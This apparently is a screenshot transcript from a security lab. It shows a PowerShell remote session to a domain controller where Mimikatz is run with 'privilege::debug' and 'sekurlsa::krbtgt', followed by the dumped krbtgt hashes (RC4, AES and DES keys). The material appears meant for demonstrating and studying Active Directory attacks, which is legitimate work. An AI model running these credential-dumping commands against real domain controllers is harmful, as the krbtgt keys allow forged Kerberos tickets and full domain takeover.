 PS C:\temp\m> Enter-PSSession -ComputerName ADSDC02.lab.adsecurity.org
[adsdc02.lab.adsecurity.org]: PS C:\Users\LukeSkywalker\Documents> c:\temp\mimikatz\Mimikatz "privilege::debug" "sekurls
a::krbtgt" exit
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (May 29 2015 23:55:17)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::krbtgt
Current krbtgt: 6 credentials
* rc4_hmac_nt : 1a33736fd25ad06dd9c61310173bc326
* rc4_hmac_old : 1a33736fd25ad06dd9c61310173bc326
* rc4_md4 : 1a33736fd25ad06dd9c61310173bc326
* aes256_hmac : 20d7c5cef8eaefb478e79e86ecb6ba1cac2819b2ed432ffb32141c5f7104e69e
* aes128_hmac : 2433f1c6d10a2d466294ff983a625956
* des_cbc_md5 : f1f82968baa1f137
0x00实验室